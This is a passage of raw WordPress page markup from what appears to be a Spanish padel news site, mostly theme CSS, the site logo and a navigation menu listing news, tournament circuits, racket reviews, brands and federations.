<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}#tdi_37{max-width:100%!important}@media (min-width:768px){.tdi_38{margin-left:-0px;margin-right:-0px}.tdi_38 .tdc-row-video-background-error,.tdi_38>.vc_column,.tdi_38>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_40{vertical-align:baseline;flex-grow:1}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>.tdi_41 .tdb-logo-a,.tdi_41 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_41 .tdb-logo-svg-wrap{display:block}.tdi_41 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_41 .tdb-logo-img{max-width:220px}.tdi_41 .tdb-logo-img-wrap{display:block}.tdi_41 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_41 .tdb-logo-text-title{display:block}.tdi_41 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_41 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/08/logotipo-analistaspadel.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2022/03/analistas-padel-blanco-completo-r.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" alt="Logo" title="" width="892" height="240"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline;flex-grow:1}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}div.tdi_43{width:90%!important}.tdi_43{padding-right:15px!important;padding-left:30px!important;width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44 .td_block_inner{text-align:right}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:#ffffff}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{color:#ffffff}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:80px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{text-transform:uppercase!important}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 9px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:60px!important}}</style>
<style>.tdi_44 .tdb-menu>li>a:after,.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style>
<style>.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#a3a3a3}.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#a3a3a3;fill:#0a0a0a}.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#0a0a0a}</style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principal-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13247"><a title="Noticias Padel" href="https://www.analistaspadel.com/noticias-padel/"><div class="tdb-menu-item-text">Noticias Padel</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15323 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Circuitos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15324"><a title="Premier padel tour" href="https://www.analistaspadel.com/premier-padel/"><div class="tdb-menu-item-text">Premier Padel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-24600"><a href="https://www.analistaspadel.com/pro-padel-league-2/"><div class="tdb-menu-item-text">Pro Padel League</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag tdb-menu-item tdb-normal-menu menu-item-38390"><a href="https://www.analistaspadel.com/tag/reserve-cup-series-2025/"><div class="tdb-menu-item-text">Reserve Cup</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-22556"><a href="https://www.analistaspadel.com/hexagon-cup/"><div class="tdb-menu-item-text">Hexagon Cup</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13265"><a title="A1 Padel" href="https://www.analistaspadel.com/a1-padel/"><div class="tdb-menu-item-text">A1 Padel</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13252"><a title="Análisis palas padel" href="https://www.analistaspadel.com/analisis-palas/"><div class="tdb-menu-item-text">Análisis palas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13261 tdb-menu-item-inactive"><a title="Las mejores marcas padel" href="https://www.analistaspadel.com/marcas/"><div class="tdb-menu-item-text">Marcas</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36625"><a href="https://www.analistaspadel.com/marcas/padel-market/"><div class="tdb-menu-item-text">Padel Market</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36178"><a href="https://www.analistaspadel.com/betway/"><div class="tdb-menu-item-text">Betway</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23114"><a href="https://www.analistaspadel.com/marcas/ledprojects/"><div class="tdb-menu-item-text">Led Projects</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19593"><a href="https://www.analistaspadel.com/marcas/head/"><div class="tdb-menu-item-text">HEAD</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25452"><a href="https://www.analistaspadel.com/vairo/"><div class="tdb-menu-item-text">Vairo</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15330 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Más contenido</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-13253 tdb-menu-item-inactive"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/"><div class="tdb-menu-item-text">Federaciones</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13254"><a title="Federaciones autonómicas padel" href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federaciones-autonomicas-padel/"><div class="tdb-menu-item-text">Federaciones autonómicas</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13255"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federacion-espanola-de-padel/"><div class="tdb-menu-item-text">FEP</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13256"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/fip/"><div class="tdb-menu-item-text">FIP</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13257"><a title="Salud en padel" href="https://www.analistaspadel.com/salud/"><div class="tdb-menu-item-text">Salud</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13251"><a href="https://www.analistaspadel.com/opinion/"><div class="tdb-menu-item-text">Opinión</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_48{vertical-align:baseline;flex-grow:0}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}.tdi_48{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title 